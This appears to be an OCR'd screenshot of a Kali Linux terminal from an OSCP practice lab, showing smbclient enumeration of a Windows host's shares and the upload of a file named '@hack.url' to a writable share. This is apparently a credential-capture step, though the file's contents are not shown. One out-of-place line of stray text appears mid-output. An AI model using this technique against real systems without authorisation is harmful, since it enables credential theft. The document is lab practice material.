 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
1 2 3 192.168.45.194 20:38
sathvik@kali: ~/OSCP/PGPractice/Vault/exploits
sathvik@kali: ~ sathvik@kali: ~/OSCP/PGPractice/Vault/exploits sathvik@kali: ~/OSCP/PGPractice/Vault/exploits
sathvik@kali: ~/OSCP/PGPractice/Vault/exploits 189x35
┌──(sathvik㉿kali)-[~/OSCP/PGPractice/Vault/exploits]
└─$ smbclient -L //192.168.197.172
Password for [WORKGROUP\sathvik]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
DocumentsShare Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 192.168.197.172 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
YOU A ONE OR A ZERO
┌──(sathvik㉿kali)-[~/OSCP/PGPractice/Vault/exploits]
└─$ smbclient  //192.168.197.172/DocumentsShare
Password for [WORKGROUP\sathvik]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Nov 19 14:29:02 2021
.. D 0 Fri Nov 19 14:29:02 2021
7706623 blocks of size 4096. 712863 blocks available
smb: \> put @hack.url
putting file @hack.url as \@hack.url (0.9 kb/s) (average 0.9 kb/s)
smb: \> exit
┌──(sathvik㉿kali)-[~/OSCP/PGPractice/Vault/exploits]
└─$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
3
ENG
IN
11:08
10-03-2024